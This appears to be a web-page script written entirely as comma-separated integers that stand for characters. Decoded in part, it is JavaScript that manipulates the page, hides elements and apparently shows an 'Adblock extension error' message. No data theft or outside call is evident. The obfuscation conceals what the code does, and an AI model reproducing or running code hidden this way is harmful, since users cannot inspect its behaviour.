5,62,53,57,66,27,13,7,83,35,39,7,57,19,56,39,57,77,35,62,53,57,66,39,47,14,27,13,14,8,7,19,7,85,46,22,60,12,12,8,89,76,55,89,82,78,89,64,58,47,89,38,2,60,38,22,33,50,14,8,7,19,7,46,39,11,70,8,35,77,52,66,7,85,27,50,62,56,66,7,69,46,57,39,20,20,27,13,56,53,7,66,14,8,7,19,62,46,78,50,62,51,7,11,20,83,57,33,35,52,50,62,2,2,27,13,14,8,7,19,57,46,7,12,62,38,11,7,83,73,20,8,77,83,66,1,12,1,47,1,1,27,11,7,83,73,20,8,77,83,66,1,38,1,47,1,1,27,50,14,8,7,19,35,46,57,11,6,73,20,62,35,66,1,58,1,27,50,14,8,7,19,68,83,90,46,35,12,78,38,50,14,8,7,19,8,7,33,6,46,35,12,25,38,50,62,56,66,8,7,33,6,69,46,39,57,26,83,56,62,57,83,26,27,8,7,33,6,46,8,7,33,6,11,6,73,20,62,35,66,1,47,1,27,50,14,8,7,19,14,8,20,39,83,46,7,12,62,38,50,62,56,66,68,83,90,46,46,1,7,1,27,14,8,7,19,14,8,20,39,83,46,31,16,55,11,7,6,66,8,7,33,6,27,50,62,56,66,68,83,90,46,46,1,77,1,27,14,8,7,19,14,8,20,39,83,46,31,16,55,11,7,77,66,8,7,33,6,27,50,62,56,66,68,83,90,46,46,1,21,1,27,14,8,7,19,14,8,20,39,83,46,31,16,55,11,7,21,66,27,50,62,56,66,68,83,90,46,46,1,62,1,27,14,8,7,19,14,8,20,39,83,46,31,16,55,11,73,8,26,66,14,12,1,62,1,38,47,8,7,33,6,27,50,62,56,66,68,83,90,46,46,1,73,1,27,14,8,7,19,14,8,20,39,83,46,31,16,55,11,73,8,26,66,14,12,1,73,1,38,47,8,7,33,6,27,50,62,56,66,68,83,90,46,46,1,33,1,27,14,8,7,19,14,8,20,39,83,46,31,16,55,11,73,8,26,66,14,12,1,33,1,38,47,8,7,33,6,27,50,62,56,66,68,83,90,46,46,1,87,1,27,14,8,7,19,14,8,20,39,83,46,31,16,55,11,73,8,26,66,14,12,1,87,1,38,47,8,7,33,6,27,50,39,46,39,11,7,83,73,20,8,77,83,66,7,12,62,38,47,14,8,20,39,83,27,50,93,93,7,83,35,39,7,57,19,39,50,93,93,66,27,47,56,77,58,56,39,57,77,35,62,53,57,66,27,13,62,56,66,31,16,55,11,77,56,27,13,14,8,7,19,83,6,46,26,53,77,39,70,83,57,35,11,21,39,83,7,90,40,83,20,83,77,35,53,7,55,20,20,66,44,62,70,33,12,6,7,77,37,46,1,87,73,44,2,44,83,57,33,62,57,83,44,2,44,11,57,83,35,44,2,44,26,57,8,44,2,44,89,44,2,44,77,26,57,44,2,44,11,77,53,70,1,38,44,27,50,56,53,7,66,14,8,7,19,85,46,78,50,85,51,83,6,11,20,83,57,33,35,52,50,85,2,2,27,13,83,6,12,85,38,11,53,39,35,83,7,36,91,0,10,46,83,6,12,85,38,11,53,39,35,83,7,36,91,0,10,11,7,83,73,20,8,77,83,66,22,12,8,89,76,78,89,64,38,2,60,11,87,73,83,57,33,62,57,83,60,11,57,83,35,66,18,58,27,26,57,8,89,66,18,58,27,77,26,57,60,11,77,53,70,22,33,62,47,87,62,57,26,53,87,11,20,53,77,8,35,62,53,57,11,52,53,6,35,57,8,70,83,27,11,7,83,73,20,8,77,83,66,1,26,62,6,73,20,8,90,58,19,57,53,57,83,19,69,62,70,73,53,7,35,8,57,35,50,1,47,1,1,27,50,93,93,93,47,70,56,58,56,39,57,77,35,62,53,57,66,27,13,93,47,56,58,56,39,57,77,35,62,53,57,66,56,20,27,13,56,53,7,66,14,8,7,19,90,46,78,50,90,51,56,20,11,20,83,57,33,35,52,50,90,2,2,27,13,14,8,7,19,68,46,56,20,12,90,38,50,14,8,7,19,83,6,46,26,53,77,39,70,83,57,35,11,21,39,83,7,90,40,83,20,83,77,35,53,7,55,20,20,66,68,12,1,73,8,35,35,83,7,57,1,38,27,50,56,53,7,66,14,8,7,19,85,46,78,50,85,51,83,6,11,20,83,57,33,35,52,50,85,2,2,27,13,62,56,66,68,12,1,8,77,35,62,53,57,1,38,46,46,1,62,57,54,83,77,35,1,27,13,62,56,66,68,12,1,73,53,6,62,35,62,53,57,1,38,46,46,1,72,83,56,53,7,83,1,27,13,14,8,7,19,57,46,26,53,77,39,70,83,57,35,11,77,7,83,8,35,83,31,20,83,70,83,57,35,66,44,26,62,14,44,27,50,57,11,62,57,57,83,7,36,91,0,10,46,68,12,1,57,83,87,36,35,70,20,1,38,50,83,6,12,85,38,11,73,8,7,83,57,35,92,53,26,83,11,62,57,6,83,7,35,59,83,56,53,7,83,66,57,47,83,6,12,85,38,27,50,57,11,53,39,35,83,7,36,91,0,10,46,57,11,62,57,57,83,7,36,91,0,10,50,93,83,20,6,83,19,62,56,66,68,12,1,73,53,6,62,35,62,53,57,1,38,46,46,1,8,56,35,83,7,1,27,13,14,8,7,19,57,46,26,53,77,39,70,83,57,35,11,77,7,83,8,35,83,31,20,83,70,83,57,35,66,44,26,62,14,44,27,50,57,11,62,57,57,83,7,36,91,0,10,46,68,12,1,57,83,87,36,35,70,20,1,38,50,83,6,12,85,38,11,73,8,7,83,57,35,92,53,26,83,11,62,57,6,83,7,35,59,83,56,53,7,83,66,57,47,83,6,12,85,38,11,57,83,85,35,40,62,72,20,62,57,33,27,50,57,11,53,39,35,83,7,36,91,0,10,46,57,11,62,57,57,83,7,36,91,0,10,50,93,93,93,93,31,16,55,11,8,35,4,56,46,1,26,7,8,87,1,50,93,47,20,8,35,83,7,58,56,39,57,77,35,62,53,57,66,27,13,14,8,7,19,83,14,83,57,35,10,62,6,35,83,57,83,7,40,39,73,73,53,7,35,83,26,46,87,62,57,26,53,87,11,8,26,26,31,14,83,57,35,10,62,6,35,83,57,83,7,50,7,83,35,39,7,57,19,56,39,57,77,35,62,53,57,66,53,27,13,14,8,7,19,53,72,54,46,31,16,55,11,21,66,53,11,73,8,7,83,57,35,47,26,53,77,39,70,83,57,35,11,72,53,26,90,27,12,78,38,50,62,56,66,53,72,54,46,46,39,57,26,83,56,62,57,83,26,27,13,7,83,35,39,7,57,19,56,8,20,6,83,50,93,31,16,55,11,6,77,8,57,66,53,27,50,62,56,66,83,14,83,57,35,10,62,6,35,83,57,83,7,40,39,73,73,53,7,35,83,26,27,13,53,72,54,11,8,26,26,31,14,83,57,35,10,62,6,35,83,57,83,7,66,1,43,17,0,92,53,26,83,48,57,6,83,7,35,83,26,1,47,31,16,55,11,6,77,8,57,47,56,8,20,6,83,27,50,93,83,20,6,83,13,87,62,57,26,53,87,11,6,83,35,91,62,70,83,53,39,35,66,56,39,57,77,35,62,53,57,66,27,13,31,16,55,11,20,8,35,83,7,66,53,27,50,93,47,5,78,78,27,50,93,93,93,66,27,47,6,77,8,57,58,56,39,57,77,35,62,53,57,66,27,13,7,83,35,39,7,57,19,56,39,57,77,35,62,53,57,66,53,27,13,14,8,7,19,8,46,31,16,55,11,21,66,53,11,77,52,62,20,26,47,31,16,55,11,21,66,53,11,73,8,7,83,57,35,27,12,78,38,47,26,53,77,39,70,83,57,35,11,72,53,26,90,27,50,56,53,7,66,14,8,7,19,73,46,78,50,73,51,8,11,20,83,57,33,35,52,50,73,2,2,27,13,62,56,66,31,16,55,11,77,20,12,73,38,46,46,39,57,26,83,56,62,57,83,26,27,13,31,16,55,11,77,20,12,73,38,46,8,12,73,38,50,31,16,55,11,57,53,87,66,31,16,55,11,39,7,66,31,16,55,11,39,27,47,8,12,73,38,27,50,93,93,93,93,66,27,47,57,53,87,58,56,39,57,77,35,62,53,57,66,27,13,7,83,35,39,7,57,19,56,39,57,77,35,62,53,57,66,39,7,20,47,73,8,7,83,57,35,27,13,62,56,66,31,16,55,11,39,77,69,46,56,8,20,6,83,27,13,31,16,55,11,77,53,20,20,83,77,35,62,53,57,66,31,16,55,11,39,77,47,73,8,7,83,57,35,27,50,31,16,55,11,39,77,46,56,8,20,6,83,50,7,83,35,39,7,57,50,93,14,8,7,19,62,46,26,53,77,39,70,83,57,35,11,77,7,83,8,35,83,31,20,83,70,83,57,35,66,44,62,70,33,44,27,50,62,11,77,7,53,6,6,17,7,62,33,62,57,46,44,55,57,53,57,90,70,53,39,6,44,50,62,11,53,57,20,53,8,26,46,56,39,57,77,35,62,53,57,66,27,13,31,16,55,11,77,2,2,50,14,8,7,19,77,46,26,53,77,39,70,83,57,35,11,77,7,83,8,35,83,31,20,83,70,83,57,35,66,44,77,8,57,14,8,6,44,27,50,14,8,7,19,35,46,77,11,33,83,35,81,53,57,35,83,85,35,66,44,3,26,44,27,50,14,8,7,19,87,46,62,11,87,62,26,35,52,50,14,8,7,19,52,46,62,11,52,83,62,33,52,35,50,14,8,7,19,70,46,1,56,7,53,70,81,52,8,7,81,53,26,83,1,50,77,11,6,35,90,20,83,11,87,62,26,35,52,46,77,11,87,62,26,35,52,46,87,50,77,11,6,35,90,20,83,11,52,83,62,33,52,35,46,77,11,52,83,62,33,52,35,46,52,50,35,11,33,20,53,72,8,20,55,20,73,52,8,46,25,11,78,50,35,11,33,20,53,72,8,20,81,53,70,73,53,6,62,35,83,17,73,83,7,8,35,62,53,57,46,1,77,53,73,90,1,50,35,12,31,16,55,11,8,35,4,56,2,31,16,55,11,8,35,4,62,38,66,62,47,78,47,78,27,50,14,8,7,19,72,46,31,16,55,11,73,3,29,66,35,12,31,16,55,11,70,66,27,38,66,78,47,78,47,87,47,52,27,11,26,8,35,8,27,50,14,8,7,19,6,46,44,44,50,14,8,7,19,14,46,12,44,19,44,47,44,69,44,47,44,60,44,44,47,44,45,44,47,44,75,44,47,44,9,44,47,44,79,44,47,44,1,44,47,44,66,44,47,44,27,44,47,44,37,44,47,44,2,44,47,44,47,44,47,44,89,44,47,44,11,44,47,44,22,44,47,44,78,44,47,44,25,44,47,44,3,44,47,44,65,44,47,44,29,44,47,44,5,44,47,44,30,44,47,44,86,44,47,44,61,44,47,44,64,44,47,44,58,44,47,44,50,44,47,44,51,44,47,44,46,44,47,44,24,44,47,44,18,44,47,44,74,44,47,44,55,44,47,44,59,44,47,44,81,44,47,44,43,44,47,44,31,44,47,44,23,44,47,44,84,44,47,44,36,44,47,44,48,44,47,44,16,44,47,44,71,44,47,44,10,44,47,44,0,44,47,44,92,44,47,44,17,44,47,44,88,44,47,44,15,44,47,44,80,44,47,44,40,44,47,44,91,44,47,44,67,44,47,44,42,44,47,44,28,44,47,44,34,44,47,44,32,44,47,44,82,44,47,44,12,44,47,44,60,60,44,47,44,38,44,47,44,49,44,47,44,4,44,47,44,41,44,47,44,8,44,47,44,72,44,47,44,77,44,47,44,26,44,47,44,83,44,47,44,56,44,47,44,33,44,47,44,52,44,47,44,62,44,47,44,54,44,47,44,68,44,47,44,20,44,47,44,70,44,47,44,57,44,47,44,53,44,47,44,73,44,47,44,21,44,47,44,7,44,47,44,6,44,47,44,35,44,47,44,39,44,47,44,14,44,47,44,87,44,47,44,85,44,47,44,90,44,47,44,76,44,47,44,13,44,47,44,63,44,47,44,93,44,38,50,56,53,7,66,14,8,7,19,85,46,78,50,85,51,72,11,20,83,57,33,35,52,50,85,2,2,27,62,56,66,72,12,85,38,27,6,2,46,14,12,66,72,12,85,38,89,65,3,27,38,50,14,8,7,19,35,46,31,16,55,11,7,6,66,27,50,6,46,6,11,7,83,73,20,8,77,83,66,1,44,39,57,62,35,4,20,62,6,35,44,1,47,1,44,39,57,62,35,4,20,62,6,35,4,1,2,35,2,1,44,1,27,50,6,46,6,11,7,83,73,20,8,77,83,66,1,44,53,72,6,83,7,14,83,44,1,47,1,44,53,72,6,83,7,14,83,4,1,2,35,2,1,44,1,27,50,14,8,7,19,39,77,20,46,16,40,17,92,11,73,8,7,6,83,66,6,27,50,62,56,66,39,77,20,46,46,46,35,7,39,83,27,13,39,77,20,46,83,14,8,20,66,44,66,44,2,6,2,44,27,44,27,50,93,39,77,20,11,39,57,62,35,4,20,62,6,35,46,39,77,20,12,1,39,57,62,35,4,20,62,6,35,4,1,2,35,38,50,39,77,20,11,53,72,6,83,7,14,83,46,39,77,20,12,1,53,72,6,83,7,14,83,4,1,2,35,38,50,31,16,55,11,6,14,66,39,77,20,27,50,62,56,66,31,16,55,11,77,46,46,25,79,79,39,77,20,11,53,72,6,83,7,14,83,11,83,57,8,72,20,83,26,46,46,25,27,13,31,16,55,11,39,77,46,39,77,20,50,31,16,55,11,20,8,35,83,7,66,39,77,20,11,53,72,6,83,7,14,83,27,50,93,83,20,6,83,13,31,16,55,11,77,53,20,20,83,77,35,62,53,57,66,39,77,20,47,73,8,7,83,57,35,27,50,93,93,50,62,11,53,57,83,7,7,53,7,46,56,39,57,77,35,62,53,57,66,27,13,62,56,66,62,11,6,7,77,46,46,20,53,77,8,35,62,53,57,11,73,7,53,35,53,77,53,20,2,39,7,20,27,13,62,11,6,7,77,46,31,16,55,11,39,7,66,31,16,55,11,90,27,50,7,83,35,39,7,57,50,93,14,8,7,19,6,46,31,16,55,11,14,6,66,27,50,62,56,66,6,27,13,14,8,7,19,35,46,31,16,55,11,7,6,66,27,50,6,46,6,11,7,83,73,20,8,77,83,66,1,44,39,57,62,35,4,20,62,6,35,44,1,47,1,44,39,57,62,35,4,20,62,6,35,4,1,2,35,2,1,44,1,27,50,6,46,6,11,7,83,73,20,8,77,83,66,1,44,53,72,6,83,7,14,83,44,1,47,1,44,53,72,6,83,7,14,83,4,1,2,35,2,1,44,1,27,50,14,8,7,19,39,77,20,46,16,40,17,92,11,73,8,7,6,83,66,6,27,50,62,56,66,39,77,20,46,46,46,35,7,39,83,27,13,39,77,20,46,83,14,8,20,66,44,66,44,2,6,2,44,27,44,27,50,93,39,77,20,11,39,57,62,35,4,20,62,6,35,46,39,77,20,12,1,39,57,62,35,4,20,62,6,35,4,1,2,35,38,50,39,77,20,11,53,72,6,83,7,14,83,46,39,77,20,12,1,53,72,6,83,7,14,83,4,1,2,35,38,50,31,16,55,11,77,53,20,20,83,77,35,62,53,57,66,39,77,20,47,73,8,7,83,57,35,27,50,93,93,50,62,11,6,7,77,46,39,7,20,50,93,93,66,27,47,73,3,29,58,56,39,57,77,35,62,53,57,66,27,13,7,83,35,39,7,57,19,56,39,57,77,35,62,53,57,66,72,27,13,14,8,7,19,6,46,12,38,50,56,53,7,66,14,8,7,19,62,46,78,50,62,51,72,11,20,83,57,33,35,52,50,62,2,46,29,27,13,62,56,66,72,12,62,2,78,38,24,78,27,6,11,73,39,6,52,66,72,12,62,2,78,38,27,50,62,56,66,72,12,62,2,25,38,24,78,27,6,11,73,39,6,52,66,72,12,62,2,25,38,27,50,62,56,66,72,12,62,2,3,38,24,78,27,6,11,73,39,6,52,66,72,12,62,2,3,38,27,50,93,7,83,35,39,7,57,19,6,50,93,93,66,27,47,6,14,58,56,39,57,77,35,62,53,57,66,27,13,7,83,35,39,7,57,19,56,39,57,77,35,62,53,57,66,26,27,13,35,7,90,13,20,53,77,8,20,40,35,53,7,8,33,83,11,6,83,35,48,35,83,70,66,31,16,55,11,8,35,4,62,72,47,16,40,17,92,11,6,35,7,62,57,33,62,56,90,66,26,27,27,50,93,77,8,35,77,52,66,83,27,13,93,93,93,66,27,47,14,6,58,56,39,57,77,35,62,53,57,66,27,13,7,83,35,39,7,57,19,56,39,57,77,35,62,53,57,66,27,13,35,7,90,13,7,83,35,39,7,57,19,20,53,77,8,20,40,35,53,7,8,33,83,11,33,83,35,48,35,83,70,66,31,16,55,11,8,35,4,62,72,27,50,93,77,8,35,77,52,66,83,27,13,7,83,35,39,7,57,19,56,8,20,6,83,50,93,93,93,66,27,47,62,6,4,35,83,6,35,58,56,39,57,77,35,62,53,57,66,27,13,7,83,35,39,7,57,19,56,39,57,77,35,62,53,57,66,27,13,62,56,66,87,62,57,26,53,87,11,20,53,77,8,35,62,53,57,11,52,8,6,52,11,6,83,8,7,77,52,66,44,4,4,90,35,83,6,35,44,27,24,89,25,27,35,83,6,35,46,35,7,39,83,50,83,20,6,83,19,35,83,6,35,46,56,8,20,6,83,50,7,83,35,39,7,57,19,35,83,6,35,50,93,93,66,27,47,8,77,6,6,58,56,39,57,77,35,62,53,57,66,27,13,7,83,35,39,7,57,19,56,39,57,77,35,62,53,57,66,77,6,6,27,13,14,8,7,19,52,46,26,53,77,39,70,83,57,35,11,21,39,83,7,90,40,83,20,83,77,35,53,7,55,20,20,66,1,72,53,26,90,1,27,12,78,38,47,6,46,26,53,77,39,70,83,57,35,11,77,7,83,8,35,83,31,20,83,70,83,57,35,66,1,6,35,90,20,83,1,27,50,6,11,6,83,35,55,35,35,7,62,72,39,35,83,66,44,35,90,73,83,44,47,44,35,83,85,35,22,77,6,6,44,27,50,62,56,66,6,11,6,35,90,20,83,40,52,83,83,35,27,6,11,6,35,90,20,83,40,52,83,83,35,11,77,6,6,91,83,85,35,46,77,6,6,50,83,20,6,83,19,6,11,62,57,57,83,7,36,91,0,10,46,77,6,6,50,7,83,35,39,7,57,19,52,11,8,73,73,83,57,26,81,52,62,20,26,66,6,27,50,93,93,66,27,47,33,58,56,39,57,77,35,62,53,57,66,27,13,7,83,35,39,7,57,19,56,39,57,77,35,62,53,57,66,27,13,14,8,7,19,87,46,87,62,57,26,53,87,11,62,57,57,83,7,28,62,26,35,52,50,14,8,7,19,7,46,5,50,62,56,66,87,51,46,29,86,64,27,7,46,25,50,62,56,66,87,51,46,86,30,86,27,7,46,3,50,62,56,66,87,51,46,25,78,3,65,27,7,46,65,50,62,56,66,87,51,46,25,29,65,64,27,7,46,29,50,7,83,35,39,7,57,19,7,50,93,93,66,27,47,70,58,56,39,57,77,35,62,53,57,66,27,13,7,83,35,39,7,57,19,56,39,57,77,35,62,53,57,66,27,13,7,83,35,39,7,57,19,31,16,55,11,8,35,4,33,2,31,16,55,11,8,35,4,62,2,31,16,55,11,8,35,4,26,50,93,93,66,27,47,77,53,20,20,83,77,35,62,53,57,58,56,39,57,77,35,62,53,57,66,27,13,7,83,35,39,7,57,19,56,39,57,77,35,62,53,57,66,39,77,20,47,73,8,7,83,57,35,27,13,14,8,7,19,53,46,13,62,57,62,35,58,56,39,57,77,35,62,53,57,66,27,13,62,56,66,31,16,55,11,77,6,6,46,46,56,8,20,6,83,27,13,31,16,55,11,77,6,6,46,31,16,55,11,8,77,6,6,66,39,77,20,11,77,6,6,4,77,53,70,70,53,57,27,50,93,56,53,7,66,14,8,7,19,62,46,78,50,62,51,39,77,20,11,39,57,62,35,4,20,62,6,35,11,20,83,57,33,35,52,50,62,2,2,27,13,53,11,39,57,62,35,66,39,77,20,11,39,57,62,35,4,20,62,6,35,12,62,38,47,73,8,7,83,57,35,27,50,93,93,47,39,57,62,35,58,56,39,57,77,35,62,53,57,66,39,47,73,8,7,83,57,35,27,13,56,53,7,66,62,46,78,50,62,51,39,11,83,85,77,20,39,26,83,4,39,7,20,4,20,62,6,35,11,20,83,57,33,35,52,50,62,2,2,27,13,14,8,7,19,83,39,46,57,83,87,19,80,83,33,31,85,73,66,39,11,83,85,77,20,39,26,83,4,39,7,20,4,20,62,6,35,12,62,38,27,50,62,56,66,87,62,57,26,53,87,11,20,53,77,8,35,62,53,57,11,73,8,35,52,57,8,70,83,11,70,8,35,77,52,66,83,39,27,27,7,83,35,39,7,57,50,93,62,56,66,39,11,35,8,7,33,83,35,4,6,83,20,83,77,35,53,7,69,46,39,57,26,83,56,62,57,83,26,79,79,39,11,35,8,7,33,83,35,4,6,83,20,83,77,35,53,7,69,46,44,44,27,13,14,8,7,19,35,6,46,39,11,35,8,7,33,83,35,4,6,83,20,83,77,35,53,7,47,35,8,46,39,11,35,8,7,33,83,35,4,8,73,73,7,53,8,77,52,47,77,6,46,39,11,77,53,57,35,8,62,57,83,7,4,6,35,90,20,83,50,93,83,20,6,83,19,62,56,66,31,16,55,11,62,6,4,35,83,6,35,66,27,79,79,39,11,35,8,7,33,83,35,4,6,83,20,83,77,35,53,7,4,35,83,6,35,69,46,39,57,26,83,56,62,57,83,26,79,79,39,11,35,8,7,33,83,35,4,6,83,20,83,77,35,53,7,4,35,83,6,35,69,46,44,44,27,13,14,8,7,19,35,6,46,39,11,35,8,7,33,83,35,4,6,83,20,83,77,35,53,7,4,35,83,6,35,47,35,8,46,39,11,35,8,7,33,83,35,4,8,73,73,7,53,8,77,52,4,35,83,6,35,47,77,6,46,39,11,77,53,57,35,8,62,57,83,7,4,6,35,90,20,83,4,35,83,6,35,50,93,83,20,6,83,19,7,83,35,39,7,57,50,39,11,77,6,6,4,6,73,83,77,62,56,62,77,2,46,44,11,44,2,39,11,87,62,26,33,83,35,4,77,20,8,6,6,2,44,19,13,44,2,39,11,77,53,57,35,8,62,57,83,7,4,6,35,90,20,83,2,44,93,44,50,14,8,7,19,35,46,31,16,55,11,21,66,35,6,47,73,8,7,83,57,35,27,50,62,56,66,35,11,20,83,57,33,35,52,51,25,27,7,83,35,39,7,57,50,35,46,35,12,78,38,50,31,16,55,11,77,6,6,12,1,35,83,85,35,1,2,1,81,53,57,35,83,57,35,1,38,2,46,39,11,77,6,6,4,6,73,83,77,62,56,62,77,50,62,56,66,35,8,46,46,44,72,83,56,53,7,83,44,27,13,14,8,7,19,57,46,26,53,77,39,70,83,57,35,11,77,7,83,8,35,83,31,20,83,70,83,57,35,66,44,26,62,14,44,27,50,57,11,62,57,57,83,7,36,91,0,10,46,39,11,52,35,70,20,50,35,11,73,8,7,83,57,35,92,53,26,83,11,62,57,6,83,7,35,59,83,56,53,7,83,66,57,47,35,27,50,57,11,53,39,35,83,7,36,91,0,10,46,57,11,62,57,57,83,7,36,91,0,10,50,93,83,20,6,83,19,62,56,66,35,8,46,46,44,8,56,35,83,7,44,27,13,14,8,7,19,57,46,26,53,77,39,70,83,57,35,11,77,7,83,8,35,83,31,20,83,70,83,57,35,66,44,26,62,14,44,27,50,57,11,62,57,57,83,7,36,91,0,10,46,39,11,52,35,70,20,50,35,11,73,8,7,83,57,35,92,53,26,83,11,62,57,6,83,7,35,59,83,56,53,7,83,66,57,47,35,11,57,83,85,35,40,62,72,20,62,57,33,27,50,57,11,53,39,35,83,7,36,91,0,10,46,57,11,62,57,57,83,7,36,91,0,10,50,93,83,20,6,83,19,62,56,66,35,8,46,46,44,8,73,73,83,57,26,44,27,35,11,62,57,57,83,7,36,91,0,10,46,35,11,62,57,57,83,7,36,91,0,10,2,39,11,52,35,70,20,50,83,20,6,83,19,62,56,66,35,8,46,46,44,73,7,83,73,83,57,26,44,27,35,11,62,57,57,83,7,36,91,0,10,46,39,11,52,35,70,20,2,35,11,62,57,57,83,7,36,91,0,10,50,83,20,6,83,19,62,56,66,35,8,46,46,44,56,62,20,20,44,27,35,11,62,57,57,83,7,36,91,0,10,46,39,11,52,35,70,20,50,83,20,6,83,19,7,83,35,39,7,57,50,39,11,39,57,62,35,46,31,16,55,11,21,66,44,11,44,2,39,11,87,62,26,33,83,35,4,77,20,8,6,6,47,26,53,77,39,70,83,57,35,11,72,53,26,90,27,12,78,38,50,66,56,39,57,77,35,62,53,57,19,87,8,62,35,66,35,87,27,13,62,56,66,35,87,46,46,39,57,26,83,56,62,57,83,26,27,14,8,7,19,35,87,46,78,50,83,20,6,83,19,62,56,66,35,87,24,25,78,27,7,83,35,39,7,57,50,62,56,66,35,87,24,78,79,79,53,11,7,62,33,66,39,27,46,46,35,7,39,83,27,7,83,35,39,7,57,50,87,62,57,26,53,87,11,6,83,35,91,62,70,83,53,39,35,66,56,39,57,77,35,62,53,57,66,27,13,87,8,62,35,66,35,87,2,25,27,50,93,47,25,78,78,27,50,93,27,66,27,50,87,62,57,26,53,87,11,8,26,26,31,14,83,57,35,10,62,6,35,83,57,83,7,66,44,7,83,6,62,76,83,44,47,56,39,57,77,35,62,53,57,66,27,13,53,11,7,62,33,66,39,27,50,93,27,50,53,11,7,62,33,66,39,27,50,93,47,7,62,33,58,56,39,57,77,35,62,53,57,66,39,27,13,83,46,31,16,55,11,21,66,44,11,44,2,39,11,87,62,26,33,83,35,4,77,20,8,6,6,2,44,19,11,44,2,39,11,62,70,33,4,77,20,8,6,6,47,26,53,77,39,70,83,57,35,11,72,53,26,90,27,50,14,8,7,19,70,46,26,53,77,39,70,83,57,35,11,72,53,26,90,11,21,39,83,7,90,40,83,20,83,77,35,53,7,55,20,20,66,44,11,44,2,39,11,87,62,26,33,83,35,4,77,20,8,6,6,2,44,19,12,6,35,90,20,83,46,1,26,62,6,73,20,8,90,58,19,57,53,57,83,19,69,62,70,73,53,7,35,8,57,35,50,1,38,44,27,11,20,83,57,33,35,52,50,62,56,66,70,24,78,27,13,26,53,77,39,70,83,57,35,11,72,53,26,90,11,62,57,57,83,7,36,91,0,10,46,44,55,26,72,20,53,77,68,19,31,7,7,53,7,11,44,50,87,62,57,26,53,87,11,6,83,35,91,62,70,83,53,39,35,66,56,39,57,77,35,62,53,57,66,27,13,87,62,57,26,53,87,11,8,20,83,7,35,66,1,55,26,72,20,53,77,68,19,83,85,35,83,57,6,62,53,57,19,83,7,7,53,7,19,78,56,29,5,30,25,65,65,5,1,2,44,60,57,44,2,1,91,7,90,19,35,53,19,26,62,6,8,72,20,83,19,35,52,62,6,19,83,85,35,83,57,6,62,53,57,19,53,7,19,7,83,6,35,8,7,35,19,90,53,39,7,19,57,8,14,62,33,8,35,53,7,11,1,27,50,87,62,57,26,53,87,11,20,53,77,8,35,62,53,57,11,7,83,20,53,8,26,66,27,50,93,47,25,78,27,50,93,62,56,66,83,12,78,38,11,77,20,62,83,57,35,28,62,26,35,52,46,46,78,27,7,83,35,39,7,57,19,56,8,20,6,83,50,14,8,7,19,7,8,35,62,53,46,83,12,78,38,11,77,20,62,83,57,35,28,62,26,35,52,22,39,77,20,11,6,73,7,62,35,83,4,87,62,26,35,52,50,14,8,7,19,57,83,87,4,72,33,4,52,83,62,33,52,35,46,0,8,35,52,11,56,20,53,53,7,66,7,8,35,62,53,37,39,77,20,11,6,73,7,62,35,83,4,52,83,62,33,52,35,27,50,14,8,7,19,8,26,4,52,83,62,33,52,35,46,0,8,35,52,11,56,20,53,53,7,66,57,83,87,4,72,33,4,52,83,62,33,52,35,22,39,77,20,11,6,73,7,62,35,83,4,77,53,39,57,35,27,50,62,56,66,8,26,4,52,83,62,33,52,35,37,39,77,20,11,6,73,7,62,35,83,4,77,53,39,57,35,69,46,57,83,87,4,72,33,4,52,83,62,33,52,35,27,13,57,83,87,4,72,33,4,52,83,62,33,52,35,46,8,26,4,52,83,62,33,52,35,37,39,77,20,11,6,73,7,62,35,83,4,77,53,39,57,35,50,93,62,56,66,39,11,53,57,77,83,46,46,39,57,26,83,56,62,57,83,26,27,13,39,11,53,57,77,83,46,35,7,39,83,50,39,11,8,20,14,46,12,38,50,56,53,7,66,14,8,7,19,62,46,78,50,62,51,83,11,20,83,57,33,35,52,50,62,2,2,27,13,14,8,7,19,8,26,4,62,26,46,83,12,62,38,11,77,20,8,6,6,92,8,70,83,11,6,73,20,62,35,66,39,11,62,70,33,4,77,20,8,6,6,2,44,89,44,27,12,25,38,50,31,16,55,11,77,6,6,12,1,35,83,85,35,1,2,1,81,53,57,35,83,57,35,1,38,2,46,1,11,1,2,39,11,87,62,26,33,83,35,4,77,20,8,6,6,2,1,19,11,1,2,39,11,62,70,33,4,77,20,8,6,6,2,1,89,1,2,8,26,4,62,26,2,1,13,72,8,77,68,33,7,53,39,57,26,89,6,62,76,83,58,8,39,35,53,19,1,2,57,83,87,4,72,33,4,52,83,62,33,52,35,2,1,73,85,50,19,72,8,77,68,33,7,53,39,57,26,89,73,53,6,62,35,62,53,57,58,78,19,89,1,2,39,77,20,11,8,26,4,35,53,4,6,73,7,62,35,83,12,8,26,4,62,26,38,37,8,26,4,52,83,62,33,52,35,2,1,73,85,50,93,1,50,62,56,66,83,12,62,38,11,53,56,56,6,83,35,88,8,7,83,57,35,69,46,46,57,39,20,20,27,13,39,11,8,20,14,11,73,39,6,52,66,8,26,4,62,26,27,50,93,14,8,7,19,26,46,31,16,55,11,21,66,44,45,44,2,83,12,62,38,11,73,8,7,83,57,35,31,20,83,70,83,57,35,11,73,8,7,83,57,35,31,20,83,70,83,57,35,11,73,8,7,83,57,35,31,20,83,70,83,57,35,11,62,26,2,44,19,44,2,83,12,62,38,11,73,8,7,83,57,35,31,20,83,70,83,57,35,11,35,8,33,92,8,70,83,47,26,53,77,39,70,83,57,35,11,72,53,26,90,27,50,56,53,7,66,73,46,78,50,73,51,26,11,20,83,57,33,35,52,50,73,2,2,27,13,62,56,66,26,12,73,38,11,53,57,77,20,62,77,68,46,46,57,39,20,20,27,13,26,12,73,38,11,53,57,77,20,62,77,68,46,56,39,57,77,35,62,53,57,66,83,83,27,13,14,8,7,19,8,46,83,83,11,35,8,7,33,83,35,63,63,83,83,11,6,7,77,31,20,83,70,83,57,35,50,14,8,7,19,77,62,46,8,11,73,8,7,83,57,35,31,20,83,70,83,57,35,11,33,83,35,55,35,35,7,62,72,39,35,83,66,44,72,62,26,44,27,50,87,62,57,26,53,87,11,20,53,77,8,35,62,53,57,11,8,6,6,62,33,57,66,39,77,20,11,20,62,57,68,4,7,83,26,62,7,83,77,35,4,39,7,20,2,39,77,20,11,8,26,4,35,53,4,20,62,57,68,12,77,62,38,27,50,7,83,35,39,7,57,19,56,8,20,6,83,50,93,50,93,93,93,66,56,39,57,77,35,62,53,57,19,7,14,62,83,87,66,27,13,62,56,66,31,16,55,11,14,11,62,57,42,62,83,87,73,53,7,35,66,39,11,39,57,62,35,27,27,13,14,8,7,19,20,35,46,44,44,50,20,35,46,39,11,87,62,26,33,83,35,4,62,26,2,44,77,44,2,39,11,8,20,14,11,54,53,62,57,66,12,6,83,73,8,7,8,35,53,7,46,44,77,44,38,27,50,14,8,7,19,73,14,46,78,50,62,56,66,31,16,55,11,